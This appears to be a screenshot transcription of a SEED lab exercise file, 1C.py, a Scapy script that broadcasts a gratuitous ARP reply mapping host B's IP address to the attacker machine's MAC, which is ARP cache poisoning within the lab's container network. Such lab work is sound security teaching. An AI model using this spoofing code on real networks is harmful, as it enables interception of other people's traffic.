 Open
1C.py
~/Desktop/SEED/a/Labsetup/volumes
Save
1.py
1A.py
1B.py
1C.py
1 from scapy.all import *
2
3 # Construct ARP gratuitous packet
4 E = Ether()
5 A = ARP()
6 A.op = 2  # 2 for ARP reply
7 A.hwsrc = "02:42:0a:09:00:69"  # MAC address of the attacker machine (M)
8 A.psrc = "10.9.0.6"  # IP address of host B
9 A.hwdst = "FF:FF:FF:FF:FF:FF"  # Broadcast MAC address
10 A.pdst = "10.9.0.6"  # IP address of host B
11
12 pkt = E / A
13
14 # Send the packet
15 sendp(pkt)
16